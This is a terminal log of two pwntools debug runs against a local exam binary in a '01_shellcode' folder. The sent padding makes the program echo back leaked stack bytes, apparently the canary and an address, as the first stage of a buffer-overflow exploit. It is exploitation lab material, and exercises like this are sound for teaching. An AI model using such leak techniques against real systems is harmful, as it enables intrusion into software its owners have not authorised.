 ssec2022@ubuntu:~/Desktop/final/01_shellcode$ python3 local.py
[+] Starting local process './final' argv=[b'./final'] : pid 37502
[DEBUG] Received 0x2f bytes:
    b'Welcome to 2022 final test!\n'
    b'Please input data:\n'
[DEBUG] Sent 0x19 bytes:
    48 * 0x19
[DEBUG] Received 0x4a bytes:
    00000000  54 68 65 20  63 6f 6e 74  65 6e 74 73  20 61 72 65  │The │cont│ents│ are│
    00000010  3a 30 30 30  30 30 30 30  30 30 30 30  30 30 30 30  │:000│0000│0000│0000│
    00000020  30 30 30 30  30 30 30 30  30 30 cc d7  11 46 c2 12  │0000│0000│00··│·F··│
    00000030  98 30 5c 05  6c fd 7f 50  6c 65 61 73  65 20 69 6e  │·0\·│l··P│leas│e in│
    00000040  70 75 74 20  64 61 74 61  3a 0a                     │put │data│:·│
    0000004a
b'The contents are:0000000000000000000000000\xcc\xd7\x11F\xc2\x12\x980\\\x05l\xfd\x7fPlease input data:\n'
[*] Stopped process './final' (pid 37502)
ssec2022@ubuntu:~/Desktop/final/01_shellcode$ python3 local.py
[+] Starting local process './final' argv=[b'./final'] : pid 37514
[DEBUG] Received 0x2f bytes:
    b'Welcome to 2022 final test!\n'
    b'Please input data:\n'
[DEBUG] Sent 0x19 bytes:
    48 * 0x19
[DEBUG] Received 0x4a bytes:
    00000000  54 68 65 20  63 6f 6e 74  65 6e 74 73  20 61 72 65  │The │cont│ents│ are│
    00000010  3a 30 30 30  30 30 30 30  30 30 30 30  30 30 30 30  │:000│0000│0000│0000│
    00000020  30 30 30 30  30 30 30 30  30 30 85 6a  07 98 25 0e  │0000│0000│00·j│··%·│
    00000030  ce 80 bf 1a  1d ff 7f 50  6c 65 61 73  65 20 69 6e  │····│···P│leas│e in│
    00000040  70 75 74 20  64 61 74 61  3a 0a                     │put │data│:·│
    0000004a
b'The contents are:0000000000000000000000000\x85j\x07\x98%\x0e\xce\x80\xbf\x1a\x1d\xff\x7fPlease input data:\n'
[*] Stopped process './final' (pid 37514)